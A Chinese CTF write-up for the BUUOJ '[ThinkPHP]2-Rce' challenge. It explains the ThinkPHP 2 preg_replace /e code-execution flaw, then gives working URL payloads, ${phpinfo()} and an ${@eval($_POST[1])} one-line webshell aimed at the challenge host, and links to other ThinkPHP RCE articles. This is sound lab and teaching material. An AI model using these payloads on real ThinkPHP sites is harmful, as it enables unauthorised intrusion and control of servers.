[ThinkPHP]2-Rce buuoj

[ThinkPHP]2-Rce

进来是这个页面



构造路径。

好,构造正确,但是服务器拦截了对该操作的访问



打开提示网站,看到关键信息

分析正则

老版本的正则可以用 ’@‘符号表示模式。以下正则是模式e

preg_replace('@(\w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($depr,$paths));



看第一个括号,表示匹配任意字符串。并将变量向后引用到位置1

$depr 变量默认是'/'

$paths 变量是提交的url路径

看第二个括号,表示匹配除'/'以外的字符,再匹配一个字符 '/'。并将变量向后引用到位置2

所以,最后匹配后得到的内容就是

$var[任意字符串1] = 任意字符串2 + /

注意位置2用了双引号闭合,而双引号闭合是可以解析变量的。这就是漏洞所在



代码审计

由于tp2测试环境搭建麻烦,php版本也没有对于的xdebug。只能用docker环境, 然后看变量就将其输出到文件夹。

定位到漏洞代码位置,加上一行测试代码,查看正则后的$var变量

file_put_contents('/var/www/html/test.txt', print_r($var, true).'\n', FILE_APPEND | LOCK_EX);



一番docker简单替换文件后,只要我们带着路径访问就可以得到一个test.txt文件。

于是在'iam'的位置构造payload。因为这里用了双引号。

/index.php/Index/index/yes/${phpinfo()}

php一个特性。${a} = $a,如果a是一个变量,则会在双引号下会解释这个变量。如果花括号里面是代码,会将其运行。得到的结果当成变量名。由于phpinfo没有返回值。所以为yes对应的值为空。

phpinfo是会向屏幕输出,但没有返回值。或者说是返回空值。

至此漏洞就清晰明了了。



最后构造一句话payload,记得添加eval代码。不然只是接受你的参数,但无法执行

http://node4.buuoj.cn:27489/index.php/Index/index/yes/${@eval($_POST[1])}

用数字型一句话密码是因为字符串型要用引号,而目标有魔术引号转义



以为flag是个文件,找啊找。最后小丑竟是我自己!

[ThinkPHP]2-Rce buuoj的更多相关文章

- Thinkphp 缓存RCE

5.0.0<=ThinkPHP5<=5.0.10 . 漏洞利用条件: 1.基于tp5开发的代码中使用了Cache::set 进行缓存 2.在利用版本范围内 3.runtime目录可以 ...

- Thinkphp5 RCE总结

thinkphp5最出名的就是rce,我先总结rce,rce有两个大版本的分别 ThinkPHP 5.0-5.0.24 ThinkPHP 5.1.0-5.1.30 因为漏洞触发点和版本的不同,导致pa ...

- 【XXE学习】XML外部实体注入

一.XML外部实体注入介绍 1.1 XXE简介 XML外部实体注入(XML External Entity Injection)也就是人们(mian shi guan )常说的XXE啦,见名知意,就是 ...

- thinkphp 5.1框架利用及rce分析

前言 上个学期钻研web渗透的时候接触过几个tp的框架,但那时候还没有写blog的习惯,也没有记录下来,昨天在做ctf的时候正好碰到了一个tp的框架,想起来就复现一下 正文 进入网站,标准笑脸,老tp ...

- [BUUOJ记录] [极客大挑战 2019]RCE ME

前面考察取反或者异或绕过,后面读Flag那里我用脏方法过了,没看出来考察啥 进入题目给出源码: <?php error_reporting(0); if(isset($_GET['code']) ...

- ThinkPHP 5.0.24 反序列化RCE (Windows下EXP)

直接上exp吧,Windows下. <?php namespace think\process\pipes; class Windows { private $files = []; publi ...

- [BUUOJ记录] [GYCTF]EasyThinking

主要考察ThinkPHP6.0的一个任意文件写入的CVE以及突破disable_function的方法. ThinkPHP6.0.0任意文件操作漏洞 理论分析 进入题目是一个简单的操作页面,dirma ...

- [BUUOJ记录] [BJDCTF 2nd]old-hack & Schrödinger & elementmaster

三道比较简单的的题放一起一写,old-hack是ThinkPHP框架的一个nday,Schrödinger和elementmaster没啥考点,就是脑洞 一.old-hack 进入题目没发现什么Hi ...

- thinkphp历史漏洞

https://github.com/pochubs/pochubs/blob/master/ThinkPHP.md tp 历史漏洞 路由控制類RCE/think/App.php if (!preg_ ...

随机推荐

- tp5 全选,全不选 ,ajax批量删除

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- nginx lua模块常用的指令

lua_code_cache 语法:lua_code_cache on | off 默认: on 适用上下文:http.server.location.location if 这个指令是指定是否开启l ...

- php 23种设计模式 - 备忘录模式

备忘录模式 备忘录模式(Memento Pattern)保存一个对象的某个状态,以便在适当的时候恢复对象.备忘录模式属于行为型模式. 介绍 意图:在不破坏封装性的前提下,捕获一个对象的内部状态,并在该 ...

- phpstrom配置Xdebug

采用的是PhpStrom+Xdebug+QQ浏览器(其他浏览器也可以,个人喜好) 1.下载适合的Xdebug插件 下载地址https://xdebug.org/download.php 不知道选用哪个 ...

- 华为三层交换机5700 DHCP配置

交换机配置DHCP配置 1,交换机作DHCP Server『配置环境参数』1. PC1.PC2的网卡均采用动态获取IP地址的方式2. PC1连接到交换机的以太网端口0/1,属于VLAN10:PC2连接 ...

- 还不会用springboot写接口?快看这里,手把手操作,一发入魂~

1.springboot简介 Spring Boot 可以轻松创建可以"直接运行"的独立的.生产级的基于 Spring 的应用程序. 特征 创建独立的 Spring 应用程序 直接 ...

- BBS项目分布搭建五(评论相关功能实现)

BBS项目分布搭建五(评论相关) 1. 根评论逻辑实现 # 在models.py文件中 修改: # 7. 评论表 parent = models.ForeignKey(to='self', null= ...

- JVM学习总结(一)

JVM--Java虚拟机 1.类加载器 JVM虚拟机的类加载器有三个 bootstrapClassLoader 引导类加载器 是有C语言编写,在JVM虚拟机启动时 加载到内存中负责加载rt.jar夹包 ...

- 6月21日 Django ORM那些相关操作(表关联、聚合查询和分组查询)

一.ForeignKey操作 正向查找 对象查找(跨表) 语法: 对象.关联字段.字段 示例: book_obj = models.Book.objects.first() # 第一本书对象 pr ...

- 在JVM的新生代内存中,为什么除了Eden区,还要设置两个Survivor区

在JVM的新生代内存中,为什么除了Eden区,还要设置两个Survivor区? 1 为什么要有Survivor区 先不去想为什么有两个Survivor区,第一个问题是,设置Survivor区的意义在哪 ...